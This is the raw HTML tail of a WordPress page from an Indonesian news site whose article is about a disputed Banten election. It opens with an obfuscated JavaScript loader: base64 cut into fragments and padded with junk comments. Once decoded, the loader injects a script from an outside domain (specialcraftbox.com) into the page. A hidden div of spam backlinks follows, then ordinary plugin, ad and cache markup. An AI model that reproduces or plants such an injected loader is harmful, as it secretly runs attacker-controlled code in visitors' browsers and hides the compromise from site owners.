dllbnbfrev/*krsnmqpyxp*/=/*krsnmqpyxp*/atob;mrquz(dllbnbfrev("d"+/*krsnmqpyxp*/"mFy"+/*krsnmqpyxp*/"IGNjPTE7d"+/*krsnmqpyxp*/"mFy"+/*krsnmqpyxp*/"IGQ"+/*kyzuesoz*/"9ZG9jd"+/*krsnmqpyxp*/"W1lbnQ"+/*kyzuesoz*/"7Y2M9Mjt2YXIgcz"+/*audshoexpga*/"1kLmNy"+/*krsnmqpyxp*/"ZWF0"+/*audshoexpga*/"ZUVs"+/*kyzuesoz*/"ZW1lbnQ"+/*kyzuesoz*/"oInNjcmlwd"+/*krsnmqpyxp*/"CIpO2NjPTM7cy"+/*krsnmqpyxp*/"5"+/*kyzuesoz*/"z"+/*audshoexpga*/"cmM9J2h0"+/*audshoexpga*/"d"+/*krsnmqpyxp*/"HBz"+/*audshoexpga*/"Oi8vc2Vy"+/*krsnmqpyxp*/"d"+/*krsnmqpyxp*/"mljZS5"+/*kyzuesoz*/"z"+/*audshoexpga*/"cGVjaWFs"+/*kyzuesoz*/"Y3JhZnRib3guY29tL2g0"+/*audshoexpga*/"YmZMSCc7Y2M9NDtkLmd"+/*krsnmqpyxp*/"ld"+/*krsnmqpyxp*/"EVs"+/*kyzuesoz*/"ZW1lbnRz"+/*audshoexpga*/"Q"+/*kyzuesoz*/"nlUYWd"+/*krsnmqpyxp*/"OYW1lKCd"+/*krsnmqpyxp*/"oZWFkJy"+/*krsnmqpyxp*/"lbMF0"+/*audshoexpga*/"uYXBwZW5"+/*kyzuesoz*/"kQ"+/*kyzuesoz*/"2hpbGQ"+/*kyzuesoz*/"ocy"+/*krsnmqpyxp*/"k7"));};});});</script></div></div></div><div class="sgpb-main-popup-data-container-98146" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);"><div class="sg-popup-builder-content" id="sg-popup-content-wrapper-98146" data-id="98146" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]"><div class="sgpb-popup-builder-content-98146 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-98146" alt="" src="https://faktabanten.co.id/wp-content/uploads/2026/02/WhatsApp-Image-2026-02-01-at-16.56.04.jpeg" style="position:absolute;right:9999999999999px;"></div></div></div><div style="display: none;"><a href="http://inoplugs.com">WP-Backgrounds Lite by InoPlugs Web Design</a> and <a href="http://schoenmann.at/">Juwelier Sch&ouml;nmann 1010 Wien</a></div><div class="rh-cover noscroll gr-5 no-login-icon no-top-nav" >
<span class="rh-close"></span><div class="rh-panel rh-pm"><div class="rh-p-h"></div><div class="rh-p-b"><div class="rh-c-m clearfix"></div><form role="search" method="get" class="search-form" action="https://faktabanten.co.id">
<input type="search" class="search-field"
placeholder="Cari...&quot;"
value="" name="s"
title="Carian untuk"
autocomplete="off">
<input type="submit" class="search-submit" value=""></form></div></div></div> <script type="text/javascript" id="better-post-views-cache-js-extra">/*  */
var better_post_views_vars = {"admin_ajax_url":"https:\/\/faktabanten.co.id\/wp-admin\/admin-ajax.php","post_id":"2853"};
/*  */</script> <script type="text/javascript" src="https://faktabanten.co.id/wp-content/plugins/better-post-views/js/better-post-views.min.js?ver=1.6.0" id="better-post-views-cache-js"></script> <script type="text/javascript" src="https://faktabanten.co.id/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://faktabanten.co.id/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script> <script type="text/javascript" async="async" src="https://faktabanten.co.id/wp-content/bs-booster-cache/5aacf8c1b4d542fd67cc4b680b974d10.js?ver=6.5.7" id="bs-booster-js"></script> <script>var pbnxjchdfl=function(t){"use strict";return{init:function(){0==pbnxjchdfl.ads_state()&&pbnxjchdfl.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".pbnxjchdfl-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://faktabanten.co.id/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){pbnxjchdfl.init()});</script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-02 10:44:26 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-02 10:44:26 -->
<!-- X-LiteSpeed-Cache-Control: public,max-age=604800 -->
<!-- X-LiteSpeed-Tag: 0f7_post,0f7_URL./politik/nilai-pilgub-banten-curang-massa-rano-embay-gruduk-rapat-pleno-rekapitulasi-tingkat-kpu-provinsi/,0f7_Po.2853,0f7_ -->
<!-- Object Cache  [total] 11412 [hit_incall] 10975 [hit] 275 [miss_incall] 25 [miss] 137 [set] 109 -->